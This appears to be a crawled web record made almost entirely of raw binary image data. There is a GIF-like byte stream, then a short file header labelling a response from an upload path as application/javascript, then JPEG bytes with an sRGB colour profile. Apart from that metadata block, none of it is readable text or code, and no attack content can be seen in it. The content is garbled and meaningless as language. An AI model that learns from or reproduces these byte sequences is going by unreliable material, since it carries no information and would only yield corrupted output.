C�<F�@��٧���E���SN����(��1 ?�?(��at]j��z�GO�Zo�������R޺�ƣ^�<��fp�7�?��	�@�<�C��1zB���'p�0H��c�[�cz��Y�nX�S�Pª�<Ƀ�P������[��@���f���QV�:�*�S6mV�Ar� D���=�{��(:�<��K<D��O��g��a�'l��_4�A�g:�|���<%D�
D@H��wt��%����=����۝ӂ�������|+��2$�@p� �@���@�7�t@�#}���+��s@p��p>|~�C}�c ��>�������D@컟)d[��_H˽����>������S.��=����6����;{8>�3~�3��_��+=�f�w��?��瓾��鯾맿뫽��}�Q{�����������¼ 4E��(��шq(� �U�x ���'Ą!����$J�X���&K�#fv�`s�9G������=��QS�FXjJTS�B-U�U�Y��Q���
�cɊiQ�D�+j��c+�zZ��kW�I�.Y�dI�o��qr�i8hQ�>�F���RSM�V�zU+V��F�j���Ѫ][�mی!u��H�ZBо�W�ܻuO�[0�#�1�x������y?SѧO�n
;vΦ�p�ޝJ���O���k�ϥӚ��"|�8z�C+���nE[���8I7;���}[p4��|:�)
���:�#����C������S++�Z/��3-��d|�>H�O=r�QF�� P�RH!�8I$[�7�|����`��*��	,�l".����,L��1���4�Oĉ�jѽ8�
 !�d � ,    � �  � ���Rf�4��p�)ަ��7$�xѠ��/^ �i��%L���򤏗03�Ȑ�^Mz$༙s�Ο��� _�H���B���� 3��n��	�A��(�3$Y	�lY����f��.݅����E||*� ��w���(A�3.�.p1c��ϐ�S�/���?q�J��H�p𥦡�եKJ-#�6�2\HխkV|\ɒ�h��H^�]�(��2�s�waŅ:0�R�-�=����1�g�*�Y_�2.�ޛ���gP��I�i��h��Je�VL��C�J�	SY!TWWe����U�~�h��Zn�EZWL�q�'�� ��sS��s�j������c��3��^d�=C�P#�Wi��E�Q�� BVa��XF��Ԉ��R�<�"�l�Xyx�ߚy�� %�$��~��sC4Ơ��?׹�
�Pt�ȅ�A6��)=䐒5���M�$ӧ49������[Ex��Xl�%_J8���khf�?�X�%�e��hV�Z/,"x6PF]��u��.���_��1��C��������3>\�e���De���\��JS��φ4 �ZVVU	XV
�PQ<X�U+������� �_ĶF �?U��/47�P4�;��آ��F��Q��/��d겄�y��^|���O��5�ϻ$90����Ͻi��D�ZWTs�U����Tt�;�a3���;��O�� U��ű@��Y/�CP�7��@�Y���
`X��J8��X��_��ḙ���K���:G�j��J�U`,5a�Vo&R������Oز#�a#�6'���qsA�PfA� 0'_���Y_d@趄R��b�|�]��f�8&�J���̤���6-%k�+�&e4�5E]!��9��q��	�m��&�,��@y`[����N���p����X\`%"u����D��3)�@���J��H4kI�T�."�"�:G���JNc�1��&8��,t�~t�&:щnC������P[*8��� 7���#�m�5�̎�����qHa��6�.��$%����*���^�iS�@���eI�SD����8���{�$w���.M�_��6�b��K�E�2 &�� ��\�% �K2��(��HY)�2��(�����&�g"C3xn����Ml2/Q�gMEQ�����D|�	1�C$F �O�����¸�ɰ���,�[l�Dt��?��1z��&����e�<Q���wt����%b!��&�:\�<9qM
��1�5��B"@�'�a�0�1�0l�l� ��`I*��D�lŶ(jFu�G@��-$�9����V^� [RB��ǒ��3*L�D��QEJ	�`�"ęBPF�B9
f %8H��H�5�m�4����;���!����W"<),@$���X����Ab٦��r"���4 �[@A&2�6(���J�F�2�a��||6K:࡟)D�3*<�ZF�5���Ն�v�(6��{@i�s�-�tmy��+]�Vפn��_{����u�g��O�r-��1npc��OX�����C(JV���V���gb5�*�t(�" c��E
f�{h�0�Ֆ���\��T9&5)�D�Wd�c˕�x���H.6v�U�
"��n�K)6�7x��x�e�M(�gs4�k񀔝]�A)���RR�B��xB.@�� ��1�"�����>d�@�
<�A��#�3("�f�b'rv6E�
t�c�i	)�<��'�B(Cъ�\�4�@٣��ЫXU�!�a�*��s�*f� ����ȅ�`a(����?b`�E�u�� @�<|�c��T�� �r���(�;]d�A��v|V� yPBBʰۅ��y��e��T�8��UJ�� C�d=�b�9��\K�@����`��Ȯɼ�Y�̀C{X���Aqj�#�Ԍ8[��hR���8�^�?@a����f�r�'��L���X���@ՍJvm1m8(�ɛ�"��||�@��P�Bx�>��?v�)0��c���!�"��� �""�.}���AĠ��;Gp�hi�	�;@���~�#����^��ߚ=:Eg�R�q#�Z�x���@<���V�� �w�P���}6�,���n�If0k�y����z/�#T� )k�.��� �� ��؄��@�3����!ܢ�lʔ(*��!�)bo@��V�B�2�Q,)�(.��x���=�p�sP�"�`�ed J��QHQ�z�{8�	���g0 ��&�T*uF1�bu6AA m!��p���"�Fn
�Pjړ��x�Tf��&.�o  ���g�gp7@>P�� #Q�wl(��ː-���`%�QD�f�`kP� lAІA �0��0� ���P�p��uB}�S�".��@LiKS(��F39�Z����``�Fy&0	2�g0L`��s� ,�9Q��QVc�u�A`p��`X� �A�fb�b(AA` �E�`���k��͸� �P�'pupl�R֨W`+r�sGp���F0�� 6�3��x��q=uG X�
�����@ LP��� �aezD�dՐV���Hl� 
���H�Cd"������`���h ��И�W�+y�R�xuR'�pc���.p�i���P:Ў4�T6� L�~H)� p ���������� n��Q(Hc5V��b����	�l�7 �!Qg �$^�Q�1A�8��-�W�W 	W ] 	] W�l����~p� sA(B��8��"K3 7 #��3K�x���`KW	�2J`��:����&����f�Sؐ�&� {�	` uV��A�#0c %"qVf�;������| ���]�|I���)	 @'���'@'/p~@�x_qI�.P.-�&)4�x��ep�� �P�0�Дo����'� 	g�o`�XV��AۅՆ�^p�	&�М��43 ��ʸ�O`���I� ��� 	� � ���0~��2��ސA�Y���"���?�=��d_f�y�
��t��Se^L�@ _��_�jzp�O���!࡛�q�p H1v(�X+����+c!C�� 4 �T��!�c*`���
6�|�%m�yh��u�L�B�-(b��e�`=�B��#�G�&�'O�
��@x� ��%p p�������a�up��``�	Ѧqf ;���p!ibp�q�B;Җ�7c��0�p�~��P&Bp��O�_��1 �Z��n$a-�
A��������ot�_  %� ��Pg�
@���)��Z����`�6`;�
� y�6^���P�� j�q��	���6�� �Du��'pj 1��"G (Qq��7�B3�.H��>"F�Y	@ �n��_� ��p���Pa�ʪ�@mBVf� ���a�	z�R��;��;� � *6w��	�X�;�GN��0i��0���K�"O "����(���f`�0�t�.�`���;�o����lP�е	{	KMx�b�gM�
�S�*˳{{+<[;���b��sZ�5q ;B�6{�	t�6D{����82O�c���^�`<J�/Te��NWД���_�ǚ
��o� `�  o�[u
�q+t'����^��j�s�DHɻ69 w��c�?E�	9�L qPS
�X5����p �_��V|34pix�=3e6�)�I�� ĭ��еjZ6@��$B3c@���k�!��L H���H�r�0��D��]b�5��f�6�y��}�JX�S�[7��L Zkt���RfÊ�  op����`��� ���g  	��o�U�ȃ��	����Z� �V�
��
�,�� L ���`����k�Q�6���t��mӸI��*�_�~�y�4�cS�A�j�����s
bp�|`�	��� ���	s  Hq )1[0@�`�a�T4��R��UjP��X�����? ,E��6?@�Ha�C��0�Cp�`��OP��h��C G��Px��H�I��߼	�o�	I�
e @�o�z��eJ� 4�<�D� 	�:�%�6�� j�V��#0�p�p�pj �L�+�� wЖPE#��n�2y0�����_�EiC�d�4K���Ԡ��2����ތ�� 	��d�� �B�L/p7�U Ud+������� �2���Hz���p��qūI����+�n|�/`+�	� 0��Qږ�u!.C��L�d� 	��AB �P	�����g� ���
 �@��p@3!�]U|�����DX�m�0P`LS�l+F��Mt�k���x�,BP��L0m�=�!��z�x�M�P	�pbKWl�
0I `�jgP���L �ó,���HH�ʰ<�	/�M],���]'^�U���P���~<������A��hBE�|�w7��V;�d�a�PL 	�\	2��I��4�I��p�I g���@v�! ��J u�	��d`��<��'��:r�����X��$;Tq�ߢ�A�k�R�.�S�i-�B5��q��y�2���WݨP� �I�	"Po �0z� {�D����� @
��	�a�}�<��
'0�}&;TI��6�@Kp�G-�h���@��'6���`��d��[YV	����W���	��
|���oo �AK�Z�������@Y� ޷K�Sݲ����+N�'�9���z�WwW�0W�V���,��PTG�38�(�U�	��5 ����^�N�
����ҭ�jlN[��-m @Y�`�� � ���/���ŀ��y�M�Uq�L B �.P��+�[zDw����~�	�p��\@�����H��0
yh	UP���	y�	K��W�Ѯ�� �/���}�p�
p��@��Է� �pF`
F ��F������������d�`0�S�^L���'�Q�(?)9���G
&0	�	����t@ �@�
�B=M�0����o�)�	� 	|�	X�
^|����L��`ަ0p�0��O�� `���m7/������Æ0�;��ƀr7����X��r��B\��G��:1�	�N!"ZA� �2d�9���/n�<��=z���k�I0i���V���Y�šC��9�D�p�䆻#�]y�z�b�.����%�O�?+'^4��"C�n�����Gn�qf ,C�;���%-��Ӛ���c��e�P����|
�(�ై:����ԧ���	�s HI���y� _۪R�F�	U��u�N/]謠�A�n8b0��F"oAoټzQ���::A��A�2@�� ��g��\�g��J�B	C��c�7��Ú���j<�ȧJdx��3��A3�{*�2�ʪE��
����:�nYI@X����.?Ԩ�<��A�b2��[nQ#=tAG�L���Jn ����{��aBB�h�c�pa��	m4OS���lꐎc�<��jD��V|2�'H�C����FP.�+x5:眛�+R�X�
L�:a��"��@p�E�~>��;>�B���>�ǔ">�a�.�y�!�ܹa�0b������@�P*�C.����<�Q�)�% �E�iT�2���V�Č��T`z�j��Ex�bT�UI�h.��ڒ�;��j�����C	�0��9�$�����c#p�+�9b���'���;��G���]3��3P�^3��z�-�jsjT�����2XF�<]�I�,�9Q�����I!����g�C�c��0 	v  �M�&� 	Ɛ��� 8<��C�<(�GYIȆ	c8�֝eh���7IP_NJ�
Y�?ĩ�20�x���|s��&p�9�4����da�y�j��H�g	�_�N���]:�{{�'�Ľ�� i��yܡa$ch8�	pᲐD��Sz��XW7�MP��p@ xr�jy�[` "���x@�)��G$"-:�2�V�$�����?~?�����n`�[B6��yL��8����������.8dK�ٝp�e�#.H�1,��\��՚�\���_<�D��	��]���3�A	h ���eE�B��x�;�m�3�!�C
U�c:�8�1�$R��T�8f2��Ce,�#�������h��#a>���3,8@	D{�/X��Ӝ���&H24P ?��>!H��h��)8Az�`Ua#�����+DS�Ҕ��$�C�T��9D���PhO�{K$9G��!|�G�����C�9�=(�,XG�`�81_�q���,� ���Z��� �6$j��'�	�P�h�)M�= ��,����5��Rf��+�@KZ�Ɲ�#{`؛�v���q4�G��H Np=� � #�ٌO8B����O�P廼�c�C
�( ̊��l��%��K�8o�A 0�b��� ����2eXĂ	�]�;K��=�����{4���~�A��v�gz$o�/K�G��Pp�]�0�@�6��oE �  �6=�k��d��=C,ڀg ����B�D�0�,���a�t�,�/��[�2�W��#؁����w���8�^XC=U?�Gx�N��G<����C��0�k`C�ڨ6���0�֬iC�qkև�=X <C	3��s��a�l=jX���*$q����v�\ņq���'l�c�rb|��C<��,+x�f�p�h� �6N�A!�GEH���F	l�el`�ظDpܷ^��H9�\��7�app@�hd� H�9�A�H�<T��HI"�v�P���d�v���o?����8�M�(b����	�2Y=m<
ZQA
je�6��1���U3mպ棴�(HE*����xJ9<���g��b0Ţ�)�����j�Վs�	��f<�Xl��xy���K�]`�����J{�2AJp���lY�%Pp���V��5�l�F�[ߚ�\�pý�|�����a���,�Lg���  �Ԧ6� �i��!s��츼ˁ#Q���5���%��8����'o@<�/o�H��@�Ub&nH�Z!̆1_��ROp�c��޲ �_�7 R�77 �A8�$q����
8¸Ɖ=����
#'�!����q�*��1,K	�?N�q��c���|7�ݍ�r|ҟp� �\�l�����l�^���w�{a�,�Fy� `A�����4�yGS���#�G����`�G3�E>!�/6����p�d��a�ս	j��fՒ���E� ���m�|�����a�u���ܺ�H�G*j�
 ��쪲x��.���=��=R肵�#"��"�NСn��W��+0���d�D��*8��8�i�<!��9�jQۄ;�"U�3��7�-dH?�{�k���2�ۆt560���A �-70
�2 �(��C;��=|���h� or$���&�Cȳ�� @`c�*4S�g�����c2�O��c؄�B����
�����81=��7l��b3��/H0�9��@;�@DQ�EX�+�iZ�PP1���|� ]��f����C����.(�n��.ȇ^�^Q�3qB��p���ACwh2�x(o	0S��Cq�8sd@?λC��:m��m�2m���3B�#�/xb���C;H\�p�Ĺ;�p���9Ү��"��)�2!��E�U����p*|t�E��2��/|h"��FQ�M�|;�e�0<D?�S��i$���k(�6c��{�����?��#pG%���U�}�
�~�8�X�g9��G�c��y�%���z�?h�M��x��u��r��������'����ۼ�{���2ћ�(�4K~��k@��I<���oG��Ƴ��9�=��[X�����Ǵ���,LR�6U�c(ǴX���b��t���s �5�!��r)� к���Ϋ0��:T�#=�첲���k3��FI��%P��pI�k.���&Q�S�(�I�sǴ����gKU�	�5X��
1JŨE����JO���*�3P�f<?5���ڲ�s��$K(Ki��?��@�\������+0�适�3�ET�+�ci���,�5`���X������Xc�x����[x��`��1T %�L!�\�R�Cq��O����2��d���Ȳ�O$��h5�J8|�-�9'8c9�p�ED�\�H'x��(��H�*,S���|��48��A(So��;�*%r�'H%��L;���% M߂:���@�-���"=mH�A��A�2%u��ĭؠ�4�T>@ >��Lu@ Om��D%D�s�x >��@�� Y�U'���U\��U�� U�R3=�[ �{ c`���D��p 0PC\j2�P�<؃�(M�\3�J�	�ԦkMWK��/s5�� ��UUw}Wx�	��@0�4�5UW�x��T�W�W��`Xy��1��P�p�xP�99:�	�S����Hme+2{+�X(��0pe�>�2H��/�������Uw��	�Ԁ�U05�.��8>h�����{E�\�����A@Z���]}�<�ɐ7iy�%�/��0� �?܂�K��
���X( H80���#��%3~+���}���u�A��4��y5�m�~Z�YU�9 pU'wa���P�!���te�2��& ����P��M�Kȭ�j�7���B� I�ԆG��0��m(���}���$8����[�W�}�\�uZ~-�{�����w�YP�s`�Z]�P��؈Ӹ9֟��!xJ%���$���8o�Z��<7s�3���x3�:����c������h�B{h��U���L=�5m`�W�����P��y 1�v�W'���U����LPH0A���(����� $���b���x� �#
�J8���.��F����"�m Y�^��T*�ԡ�\�mޜ�~-�*N	�q�[V�W>Ѓ[M��6e�،x %�Q\�4Ј�2�ŭ��:�=F����XPB�0�jO�=W$��3X?�^a�R\��[u`U`���AU0uN \Ý����mՂ}W*%E%z�^d�
	�P:0�C������
� 
P0���Hmb&�����Y��AH��H.�x���͹ �8Q~ޢ�YY�Կ��V�٤��R��	>��H���*�R���20���e�=h_ӌ553D@�j�^
&
g~[%nF��2Ӈ3��d���0.�K��R
@�x���½Ҁ�WPӡuվe`��N����ȇ� �p�9�S�	&0C��e�0D�2�2+?��M��@�荡8d��G��eF�H� }m�۽=^�Ncc��F\1��.��nv\a�����P�$��q��Q�)�*|��w�']+���aE ����F��k�e.���ޅ0��HP���}W,=�%.����65e05����U�F �VS�Eg�u\�]�V��_����~��&�i_P8�-��C2�-��J�i DH�J8S�A�j��l6x����
�U�VK6�Ak�O�Y���xgU-X*���qp��ܤ��d@J��2`�'~��j�!<
V[F�F�P��i�]

���$n�A `~K��0}�0 ���b�����4 X> S+V>��P\��`=P�y}�
�WaX�����-�s~U�\R"}��(Ì|�&�B��4��7㰺zr�#s��cN�e�0x����1�)�^5UaEZ,�fwm׀Mo=Xܾ%ZO~��`[\,%��5Zz}�;�����0�:)/rN+�F�A�z�J�	 ��d�7�A6x���- �w q"h�'PR�.�S��+=6��=P�v�)}W���oU&�xmS�0�^��<��2,�|�o9:&�HE8�rH���#H� 1��s��
Rx��[Vow`lq�ia��/ca�+�*�Pq`ڸ�W}��PE��l^i^���_�?x�h� S�Li#z�� K|(�'�0���0�e �x��Rou�_�p�w {�?�0 �0�`��2�3����AH5� P�*��*��5����=P_�o ���t��HzHh�z���hj��Edc�(�9�C�Cс"�� � �ml���X�X�(�؄Xi�q�3sE�X��b��B��D@h8 ��[�o�O9�%!���z�#�C��%� ���!Q�o���{�x�<��t ~�7����<�%0��7Э�a-<��MP,��k�� " �q �� @� x��g�2@�9���  ��w�9(�YQX�g�2؆T�2 T�d xcmF>2<S���< ���8^ 4x�a�E ���C'��<qH�J��������t�襃�ߐ\x`�5mذ�a��� ���)�	8 a� �����؛IQ�2�Ҋ�D�{o� ��.�/��9����U�D9�q^T ��؆�مg#_�����j>��!����"=K��d����^ |��I�&Ξ��`1�� �׮a��&̗X�p@�06�v}��ز�� 
�Đ(Q�
Q34d�q���$V�7@hPP�"_xD)bw�"`�I �� �)!Y�JX��C�paX�`G:��\���-��k'Yc�6�M43 Ȱ06�]�2Ȱt�s	]��=����b̄Wy�( <G�!�:��R��n`�&���	5"lsx��e-�=�� =�H6���@�B��CgϨ��	0���"ApS���MOp�0G�,�xIq��U�`�G��l��;a)��?̡r�!�H35J��W�0�jfI�?s,C�[����P�"�0��Z�s�
)��Cr�Y��B�,>�@�@hه/���!���S��AC�O3�F�@�l�we���2����ug(����*3��GM<C(��[L0�f�j �!!���(J4�5����@P�ӆ�J6��L�f8��� �Ђv±Zk'�p�KA������n���Fpa�F��s�ACV� �O��e���PX��H�!��	<Q��j���1�L�*$��!�&; �\,3�&�f5�Q'Cr^�G>c��>\�Ad����~"��`���)��@P�,����8�\���9�t��Wo�k ˔1ë(�!�x2��B����]���@� �G�,��)>4����J�ق>Й ϠT��6P�Y��cƇ5���J�@�\ד�P�| #(�	R��� 3�A�Ct	k^p�ҽ@u�������a�.|!c(C�D#�>���u	|�N61�!��F�`/V��C,A�KP��Cv�'`8"��EF�%�+��N��^�� 3`�Ӯ��5���A�šF�'� }SLa:P��=��� ]o�4	�������8D(R����#1��C����1�� x�2FQ�)TCZ��)O)A9�	��Da�@X��S`d? �&|�	l0}�af!��@$��e.Ӂ�(�
�P����]��jL28�� �C 0���1L�Nي��H�?����ӁS�%>m� �`���?؏� -�@#`L�F�	cp�/�`��N��B0�QS��}� 
��h,��3��n���ON� .u��= !� ��!s�Rr��aʠ�a
4,F�� �#p�?���:U�N��0�;��((BW�V;X��҄�/-`
@| ��P+ưL�f4h�@� ~����@�l� 3HdKc:�`z@�<S�J�	�0���ja�Hp ���{8p�(0�iÊZ�:���V����v��m�`;4�c��������*(kY+P�*������T��ԭ�4'���8�K[�R��t�	H ;&+p�W���{}*�G<�x �a�ԣ���E= ,� X�j��(����r�z�Pd����;Q�Z��G,�<P}���G؇�>P������J�W�� �L���G$����,�!�����l5L��:��&�IeOy�D�(@�*8Z��>(�	X��p��\܉�c��h3��� g�X@&�	~�9]�C�0������x_Z^=������q�!Y�?jf?��o��� ���*K��@����l�����
`��l�
��c�#p��$�2���:׹�|�@k���6��Z��#Lp
A<в����V�����	���i#��x�<��n�c��Fk
#�!�����#T�Ͱ ���LL��^�+p��Yժv�X�	.��DL��g��0�n؃��h{
EN��Ёh���hDL`���E=B�	rU�(��?\����A�(���A׼��[�o#P�
]0B��u�g�&��?�-���0��L[����=�lx,��� 	%gy�Y��|�-O�j�A;p����1��t1������?jm�*�
}���_���sޣ��G���c����Tt���\��<N�	^���O	�np�9��G�~���ރ�U�[��EAN�;|��
 6�%zp�W�hu��<�B�q��D��c;��1d�bg�
=� ���s 6�ɰ���Q� 	0A��7���q�'��q���`�e��Q���Y(��V��Q@L�
��
CY@��Z �?T�����C�!�?���^�=P�}�H�����&aZ�#t�g��7�?�@6��b ���~E@1���B(�?$C)�?t��N�EQ�D����Z���`�`���?0�L�T�@�Ղ|��@�� >�؀%���%��&p�"����-��
@��}@W�����Q������?X��uX��B S7X��uA7dA7�GqTG� ����@�y%��}2���BD� bp�g�hB��r�`�6F�~=P���Aޫ���E��CW=��r�a�u�ۺ��[u��B~q��}R	�"C5��(L�(,�(X�(�Sl�%h�4 %`6��%��7n�?肪m_1l@1P��)�
D�)��y�?$�y�r5�, �i=v��uT7�����Gт?�^�� �eP��? �?P� �@Fj��@\%6��&�V�A?��$'��1���?�#��U� ��U\
�C��  �p�]*�����]���~�e�@
$�b*&�@p��1�?T$	\��m�Un&G>��q�.y�UW�
4��=P�����*��êiYЩC4eB�yC4�V��[&t�P�`��%�L	#�#2�C���04�0��s�@Sv�>�TZ�db�L�vv�f��9Wq�0� O�DI߬��Z>��Y  `�
(���������=`1t����b�p*V��a
d�%@C
@��'DfD2�&��E2ar�U��U��&J���YV�>������K>�Lv�DGe���l���_64ALC��(�����Q��a�y�1�0x�sz�H'u6�S>�TRbVr������v�[�m���)��?��{��mXYA&x�N.@7�鋦g6CG	��"i�))faf�%@s� <�d^i,a#:�e2!�j'w�?�(=���U���Ztլ��J��r5A�B�-��!\4�~�f�7���_� ����jq.��)��% tRh�Rg+\��I� ��^�n�>���y��e�<l�1d�1C&�d1�	�'�©Ȫ�AP&�r�X�@D�~y-�h��_L�B���-��5h�Ni�B�N�e`�v'>��pj���h���~��a p���9P�yX1��?(@��>�#�eCG��) ����ji$@M�l+�;�����#�@��W4Nc5R��Bl���J�W:�:��#;"]��)[�պ�C&��r��c��`��+��?(��� ���i�9���:�ݦ�%�Q��9-��*���@E.��6-wF@�=B�jW�M-�a����A[A�;�"�:�;���-,7,_T@1[6$�?d��
|T���?��)C��.�����|���8� �ԁ��A2 o)$/���4U�fgVF[���0W�Qm3�T�.\���CBn)D��f��%p5�܃�B�HT�V�X�����.�n� L+��BS�9����a=Hj��f�U�$�.�B&l���Ch��@���!�Y@��t��&¡����ZT�GuA�lLC� ԙ?�`��P���$<�$<� D� 8i � ��6HA	@(4/Tj�6-?�CL��[��AܬBދ�`��U
n�����'��� l[1ૐ�n>R i��,Ք4�MB-B$$�b!J�!���Z�5aV*U=����>��E�9�����f͚��CfBA�U��E�oN�4��@�v���"[���?(C5,�2/3)!�A$C�AC�0X0<�S*-�`+hg�Y�^��eB����=l�*��|�~�1ҩ����1<��:DR�U�@�"\G�r�
)���3�����y�ߞ�eY��M��V[���8�f2�~A�upWA�m��/�a`�y�05��R1W &�� `z,�b$�p���u��&4M�2(C(���Sn�SC(��C�N��@U� �@��]�5��~'ߡV7`@�':��4��4��EEPE�1% �X&^[@�mމ�t��� ���j��d+L@+��?��	�?8gsv�s:*V_���."6j��'��#��~�4`6���?4�Z��[K%��X���m�_���v��T`��&����<�:���S.�sv�?,�tJ�?D*E�r�7s�lBg��'��'��jCP5���AlS���zS�
���a\S��`��m�%Q��)� "��ao�c;r/�s?7�B�tV�tG�S:�Uf�Wkew��xW�
�7{w8%�v5�/j?P�7pڷ w~����#2��lE*t�x�;�u?�)U<A����E���A�F��
 9�����q���2� �
�7pvR��n��RJr�x�K'�?u��RI�Qyiw
�">ЛOG9%y�����S�H�4L9��8:� ��n�kc/�?0�������S>���KЁ��o��D@��?�ՓϮ)�o�=R��
�/���z��1��]��븣S��y<�:.9P�G��e�;Ч{:�GҞ3y�B������3���8��z�+z�7zf5�{Ѻ#��Q9PXV�o��?�A?�����S!�ü�{$Q�#�y�;S� ���ӻ�;мGP@  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251221/19d806911fe560742618a41b6a40eefb.js
body_size: 53955
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��               ��              ��    ��  1�K�HSl���z�Ԭ,~�YI�k��AHһ~�v�6k�~ t   �&z�qt0�n{���f����k�g������V@  y�zl���MX�@g$      5�s�� �eǓySo�<p  R�;�"���L����Ę�ù���c���[!��eE�Lj<ٕ>� ͐ D�[O����>P�ȯ��iW����)]ڧZ�,�sDa�`�Y��Ahl��j�[=>�.x��E���~q-���y��q�����       �Tnw���N.�čh�/�����)Imay��>�ˮ^u��bK�Ҏ������Jn\0�g�D=/?Q3��O0�l����������,f� 5�$�υi ��Z�f���N�!!%9����[ɓz��kD��KQ��}�߃�-����V��.���<��        c����J�6odG�9�נ3	�v6��8AS6�t8�y�z�ij|��p��6Mb���lz�&|��,���oV/"Y�ϓޘ�O��Y�vB6�h�R`I��gV�ը%4�Ɇ$�D�{\�<�]�n4jq2�W)6~��m�G��W/Q_1otB�Z�^�ɢE<��m��       �;/����N�Ǭi�H.�`.����>װ�kt��e���uJR�pl�^���L���_7T�ȫ�TuF�T��k�a++Xش�|�&���[���=����t9�++Zm'r���en��T5��sb��3ZWn=6������j� /m>�vu��n���{<�[C���`0S@     ��8֐��w�l\��Guh��n4��bUǏ�	��Т+�_�ҭ�>z�]��6�����ת�q͜ۯf*�<J�c�Ni�'�MO��^����箭n'v뿻h�v"?b�u-x�q%���~Q�uɴ�+Ņ�fb��D,ثM0˵�?m����˼�����]�}      �3<���K�뭡fYb��jd��t�6"h%��:��ϕ׋����<�٨�U���5����z�x�]h6�4��z�=�z��wbV�䘢���[p�ce����.�5�P��b�g3�6�ԯ�/����mz�oKӱeb�^Ȝ+�ΰ�nAQIȰ�S�      �����+�/>�,Ava���'}1c^D�H�t0�nx/�"kr�߰����z9*#�*�j��I����G��RT�G�\IT����Hѳm8�ҥ��ľ���S��rCIN��A���P�<)˘Bu��ee]d^f�<�Hv-{P��������1:��^��sπp    
��{( 9�꾯?&��3����y�!��>o���ʍ3HvT��ڄs�OHzf�}M;Z�2��r��m�e�uj���}e�R��wZ��\m���k�l���ݩQ�o�a�$ď,��u)q
�!T[�����IaȖ�S��ǽ:vx��|�Ss��u�=��y�   \@�e ���i�����m��t��i%�O^��ߞ��N��vB�n��)흹�h��0���s��h0 �_A\��fƍ��x���A���$d���^�AЈ�~�s%��Sظ�R2[�/5ɕù-jK��ކ�����5�r��e�b�²�a� �  \@�e:����]/��6���,x{_d%'.\��K[S��Ȭ�uN�7�!�P��k:bGi)��'M�EW㯃�v��Z;�曂l�g\�VQ�/Ro�T"�a�$�b�O�RUlI�Ɯ|��lK�B����.��HQ��Eӏ$]���Ʃ1D�v{�'�P��6���  W�g�zh�_7 m� 0�_j���OHf��VwJ�r]��pR��������`Fe{��J��i�1']?+�F���&!@�����S���޼���!��+q�� �=�v��g�_�N�ӧBS�7'�l���۬��eho����"_ÕU�[���m�#(  	tt��   7}��u���>�B�۔�H��p����Y�����D�g��9�>tr�V�\9�v�� ���� xt����s�qu�lɑciR�4>CI��i	�z��Ӓ������ye�Y�h[z�h�z�z�0. a��          HJ��,�l��n6K�&�zj��w��=�9^��>Us3 �~��ԵlDg ��95�=���>����<��o���Վ/S��	�ʐ��O�X�z�r�uԶCٝe��ϐ��iā��`�e���f�uy�#�          up�w0�U�Q��9\}����Y�&�.MIC�Ӳ�>F>��<~7,�&��Jfr�ѽF���S�ɯ����s���lv�H��'Su�)o��]�j���oI;���z6�QsU�����u��i��[�J-%Ǟ�xW��Nfh          m_JQ�j����p��)m׍v���:�m٪R��y���2�d}5[�<g<�UMD�r{�8=r�tMi�4 ö�� YŹx��x�X�uS/���l�-�y�7�<�O�d�p��JG����oJ1���%f�nDJ}@yE�        �Z��R�k�ս��uA�uk1�k��y���]��NF��Se�4���:�٫(Hp=�L����/󹸟"$��vB��!��ө�����ԧ�Ĩ�KqjaL��U����9j�VyU{c����/ZNģ�}�Zx{�U%��R�e�<��         ��吗L?/���O8��k�����l�~�3]�m�z;a|,���~�V�c��S�39�HFyc��\�uH�S!	9���? 9(���a�qw'��c�W��d�hc��n�7��=-,��.�5�Ǘ�e&���%N`y=�        �o���-ݫݩ�ۭ������>�h���㌦���;�zs#Y)�œKdT4�7���ʙ� 7�CFDcK懳Y���cwN�@�m��'{���gn��*�1����H}&2Py�:�mZz�s&a��~�	�         ج�q�UD�T�,o>��mNn6�Cjt�dws��8f�z���\;5B� A|��äO+���s��� y��{�r�;8Zx0ؕ0U��{�.����]������8�o%f��2����+���f���          �i#v�/m7���Č7���ov��I�����ent�i�n>U2��φ!����x)��p@_f�O#���إ���ӂ]D_���/�����1��m�8�Hd��i8�����lDPF�#�<��            �!\V�A_�
���l�}���H��v=�$�Ҷ���;�eK�6jsVG�<\��sy�ڤdqv���W�H�S���!�O�*[��c|Ȣˎ���R�.�A�(�Fێ�M''ҧ�*�1� a@             g�M���{EMW@���Zaѩ66�g�>����%[���i�lW�-��g];}�wJy���w/8;�xc��w����o7���src�
�v��.���VK{?h��\��c�%ʓ��,�               1��r��W�T@](�1���o��>���zr���=�����V�)1��0d�wt��"��f���<]��=�z���IK�D��N��KUQ\"�u �#ώ==^���U�z              �m����m v�aWvݮ���EIј����%���K�J�73J�6�Jy�lI׎�N��G���&��J�qk���%��o��V1URS%g�����G/�,��|�p:X                �D��Q��Z�}$٣b�o�s�L!���b�{B;��SB��� -Nڢ����M%V� ������҄
�k*[�.g�.l��#�1��ܲ�՝�P�D9��&p�
�)6h�d*�"�             <��2��!9��?��W���ZB�����e@x�;u����Or��O�AY�@A[g�,�쐪�a��f�����$�^�gaJ�t�a�����j�u�ͺB���)�ۭGrim����8    f�8 �@   5���}n���[����;9!%s���!'�[{Ï���9�ƅ��	j���>p� �4�l8A�-�����H	�Ψ��:�lB���+�>���Ƅ*�� �(�� ��XfV�영r�O!���
�|��)(   �s��]"�
�   ���Ǿ�Ovr���ޅz�f��:�P���F���%�EZl�f�!.0��8���_���ڜ�("we[a��xX	21^c�����tk1��Ò,f+� �s�8�--	��ݪJ��_��ـg�   :���@p�m�#��v@  r�d�er.�=V���%�w�|ࠀ��t+ ��J��S	R��(L+b�T��T���3786���0���DٚU���\��I�r-�\AV��/��������e`�^z�x�/Mfn�T������   ؿ��ꕠx�<4�;��"` ���M�)�S��aN:a=AcԪ�i�+��ݕ�h,m����b�`
O��	��!���=\
